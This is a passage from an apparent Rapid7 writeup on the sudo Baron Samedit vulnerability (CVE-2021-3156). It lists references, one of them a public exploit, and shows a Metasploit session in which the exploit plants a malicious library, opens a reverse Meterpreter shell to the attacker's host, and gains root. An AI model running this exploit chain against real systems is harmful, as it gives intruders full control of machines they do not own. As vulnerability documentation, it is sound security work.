 results in it being loaded with the elevated privileges held by
sudo.
References:
https://blog.qualys.com/vulnerabilities-research/2021/01/26/cve-2021-3156-heap-based-buffer-overflow-in-sudo-baron-samedit
https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
https://www.kalmarunionen.dk/writeups/sudo/
https://github.com/blasty/CVE-2021-3156/blob/main/hax.c
https://cvedetails.com/cve/CVE-2021-3156/
Also known as:
Baron Samedit
msf6 exploit(linux/local/sudo_baron_samedit) > set verbose true
verbose => true
msf6 exploit(linux/local/sudo_baron_samedit) > run
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated. sudo 1.8.31 maybe a vulnerable build.
[*] Writing '/tmp/libnss_X/P0P_SH3LLZ_ .so.2' (564 bytes) ...
[*] Transmitting intermediate stager...(126 bytes)
[*] Sending stage (3008420 bytes) to 192.168.132.139
[*] Meterpreter session 3 opened (192.168.135.197:4444 -> 192.168.132.139:56594) at 2021-02-08 17:50:12 -0600
meterpreter >
meterpreter > sysinfo
Computer : 192.168.132.139
OS : Ubuntu 20.04 (Linux 5.4.0-42-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > getuid
Server username: root @ ubuntu-20041 (uid=0, gid=0, euid=0, egid=0)
meterpreter >
13 RAPID7